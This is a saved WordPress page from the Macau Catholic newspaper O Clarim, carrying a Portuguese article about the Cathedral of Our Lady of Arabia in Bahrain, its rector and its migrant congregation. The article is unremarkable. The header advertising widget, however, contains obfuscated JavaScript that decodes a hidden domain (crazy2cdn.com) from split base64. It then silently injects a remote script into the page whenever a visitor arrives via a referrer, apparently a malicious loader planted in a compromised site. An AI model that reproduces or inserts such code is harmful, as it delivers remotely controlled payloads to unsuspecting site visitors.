

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/
body_size: 13022
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>CATEDRAL DE NOSSA SENHORA DA ARÁBIA &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; CATEDRAL DE NOSSA SENHORA DA ARÁBIA Comments Feed" href="https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/27066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=27066' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcatedral-de-nossa-senhora-da-arabia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcatedral-de-nossa-senhora-da-arabia%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="CATEDRAL DE NOSSA SENHORA DA ARÁBIA"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O carácter peregrino da Igreja no Bahrein



Dedicada a Nossa Senhora da Arábia, a maior igreja católica do Golfo Pérsico situa-se em Awali, no Bahrein, e serve como sede do Vicariato Apostólico do Norte da Arábia. Foi inaugurada a 9 de Dezembro de 2021 por Hamad bin Isa Al Khalifa, Rei do Bahrein,"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2024/01/Artigo-3-e1706175407843.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2024/01/Artigo-3-e1706175407843.jpg"/>
  <meta property="article:published_time" content="2024-01-31T14:00:00+08:00"/>
  <meta property="article:modified_time" content="2024-01-25T17:37:21+08:00" />
  <meta property="og:updated_time" content="2024-01-25T17:37:21+08:00" />
  <meta property="article:section" content="Internacional"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CATEDRAL DE NOSSA SENHORA DA ARÁBIA"/>
  <meta itemprop="headline" content="CATEDRAL DE NOSSA SENHORA DA ARÁBIA"/>
  <meta itemprop="description" content="O carácter peregrino da Igreja no Bahrein



Dedicada a Nossa Senhora da Arábia, a maior igreja católica do Golfo Pérsico situa-se em Awali, no Bahrein, e serve como sede do Vicariato Apostólico do Norte da Arábia. Foi inaugurada a 9 de Dezembro de 2021 por Hamad bin Isa Al Khalifa, Rei do Bahrein,"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2024/01/Artigo-3-e1706175407843.jpg"/>
  <meta itemprop="datePublished" content="2024-01-31"/>
  <meta itemprop="dateModified" content="2024-01-25T17:37:21+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CATEDRAL DE NOSSA SENHORA DA ARÁBIA"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/"/>
  <meta name="twitter:description" content="O carácter peregrino da Igreja no Bahrein



Dedicada a Nossa Senhora da Arábia, a maior igreja católica do Golfo Pérsico situa-se em Awali, no Bahrein, e serve como sede do Vicariato Apostólico do Norte da Arábia. Foi inaugurada a 9 de Dezembro de 2021 por Hamad bin Isa Al Khalifa, Rei do Bahrein,"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2024/01/Artigo-3-e1706175407843.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-27066 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a></div>
															<div><a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a></div>
															<div><a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">CATEDRAL DE NOSSA SENHORA DA ARÁBIA</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-27066" class="post-27066 post type-post status-publish format-standard has-post-thumbnail hentry category-internacional category-todas">
	<img width="700" height="452" src="https://www.oclarim.com.mo/wp-content/uploads/2024/01/Artigo-3-e1706175407843.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CATEDRAL DE NOSSA SENHORA DA ARÁBIA" loading="lazy" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">CATEDRAL DE NOSSA SENHORA DA ARÁBIA</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/" rel="bookmark"><time class="entry-date published" datetime="2024-01-31T14:00:00+08:00">January 31, 2024</time><time class="updated" datetime="2024-01-25T17:37:21+08:00">January 25, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/internacional/" rel="category tag">Internacional</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>O carácter peregrino da Igreja no Bahrein</h3>



<p>Dedicada a Nossa Senhora da Arábia, a maior igreja católica do Golfo Pérsico situa-se em Awali, no Bahrein, e serve como sede do Vicariato Apostólico do Norte da Arábia. Foi inaugurada a 9 de Dezembro de 2021 por Hamad bin Isa Al Khalifa, Rei do Bahrein, dando seguimento à doação – por este feita oito anos antes – de nove mil metros quadrados de terreno destinados à sua implantação.</p>



<p>Apesar de contar com uma tradição única de tolerância entre as diferentes religiões, seitas e raças – convivem no reino comunidades nativas cristãs, judaicas e hindus –, tal construção veio exacerbar ainda mais o clima de tensão num país dividido entre diferentes facções muçulmanas. Mais de setenta clérigos da linha radical apressaram-se a assinar uma petição declarando “haram” (impura) a construção de um templo católico. O Governo, sem hesitar, ordenou a transferência do mais proeminente desses clérigos, o xeque Adel Hassan al-Hamad, para uma mesquita menos importante, mas os protestos dos seus apoiantes forçaram as autoridades a reverter essa ordem. Mesmo assim, confrontos vários prolongaram-se ao longo de dezanove meses, durante os quais pereceram cinquenta pessoas.</p>



<p>Missionário no Bahrein desde 2013, o padre Saji Thomas é o actual reitor desta igreja, conhecida também como “Catedral do Deserto”, que, além do seu carácter predominantemente religioso, é lugar de acolhimento e partilha para milhares de pessoas, sobretudo imigrantes. Três outros sacerdotes acompanham o trabalho pastoral deste frade capuchinho, de nacionalidade indiana, que chegou ao Bahrein no final de 2013 a pedido dos seus superiores religiosos. Desde então, tem sido – nas suas palavras – “uma maravilhosa e enriquecedora experiência”, pois todos os dias encontra centenas pessoas de diferentes nacionalidades, culturas e línguas com quem “partilha o amor de Cristo”. Como reitor da catedral, não só presta assistência pastoral como também administra os Sacramentos e está disponível para responder às necessidades de todos. Também atende os muitos turistas que visitam a catedral, explicando-lhes o significado e a importância deste lugar sagrado.</p>



<p>Símbolo maior de liberdade e convivência religiosa, ali têm lugar as mais diversas actividades espirituais, retiros, cursos de formação e, sobretudo – desde a inauguração em 24 de Outubro de 2023, por D. Aldo Berardi, vigário apostólico do Norte da Arábia, aquando do Ano Jubilar de Santa Aretha e Companheiras Mártires –, será, espera-se, palco de inúmeras peregrinações.</p>



<p>Todos os dias centenas de pessoas assistem a missas celebradas nos diferentes ritos – Latino, Maronita, Siro Malabar e Siro Malankara – e em diferentes idiomas: Inglês, Árabe, Tagalo, Malaiala e Concani.</p>



<p>Awali é um pequeno município fundado na década de 1930 pela Bahrain Petroleum Company, e é habitado principalmente por trabalhadores de várias nacionalidades, cujas competências foram necessárias para a instalação e funcionamento da refinaria de Sitra.</p>



<p>Em declarações à Vatican News, o padre Saji Thomas chama a atenção para o carácter “peregrino” da Igreja no Bahrein, uma “Igreja de transição” na qual sacerdotes, freiras e bispos são originários predominantemente de outros países; reflectindo ainda sobre o actual contexto socioeconómico dos seus fiéis. A economia global enfrenta grandes desafios que estão a afectar grandemente as pessoas. São cada vez mais os que perdem os seus empregos ou não são remunerados pelas actividades que desempenham, tendo por isso imensa dificuldade em gerir as suas vidas. Além disso – explica o capuchinho – “o processo migratório, no qual estão envolvidos todos os que procuram uma vida melhor, acarreta inúmeros problemas. Agências sem escrúpulos oferecem aos mais incautos perspectivas de emprego bem remunerado, mas quando estes chegam não encontram trabalho de espécie alguma, ficando numa situação muito complicada pois nem dinheiro têm para regressar a casa”.</p>



<p>Originário de Vadakkanad, no Estado de Kerala, Sul da Índia, o padre Saji Thomas é o segundo de três irmãos. Frequentou as escolas locais e assim que teve contacto com os Capuchinhos ficou tão fascinado pelo seu carisma que, findos os estudos, decidiu enveredar pelo caminho da vida religiosa. Após a sua ordenação, missionou doze anos nos Estados de Assam e Meghalaya, no Nordeste da Índia, antes de rumar ao Golfo Pérsico.</p>



<p>Durante a sua visita histórica à catedral de Nossa Senhora da Arábia, a 4 de Novembro de 2022, o Papa Francisco expressou a sua gratidão ao povo do Bahrein «<em>pelo cuidado dispensado à comunidade católica do País</em>». O Santo Padre aproveitou para abordar a questão da unidade na diversidade dentro da comunidade cristã e enfatizou a importância do «<em>louvor e da adoração</em>» como factor de união entre cristãos. Na mesma visita, a primeira de um Papa ao Bahrein, assinalou o compromisso da Igreja Católica com o diálogo inter-religioso e o seu desejo de promover uma maior unidade dentro da comunidade cristã.</p>



<p class="has-text-align-right"><strong>Joaquim Magalhães de Castro</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="CATEDRAL DE NOSSA SENHORA DA ARÁBIA" data-url="https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/catedral-de-nossa-senhora-da-arabia/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/pais-da-igreja-15/" rel="prev">PAIS DA IGREJA (15)</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/reflexao-55/" rel="next">REFLEXÃO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
								<img width="700" height="1050" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="aligncenter wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
								<img width="2048" height="1366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="aligncenter wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 2048px) 100vw, 2048px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="aligncenter wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
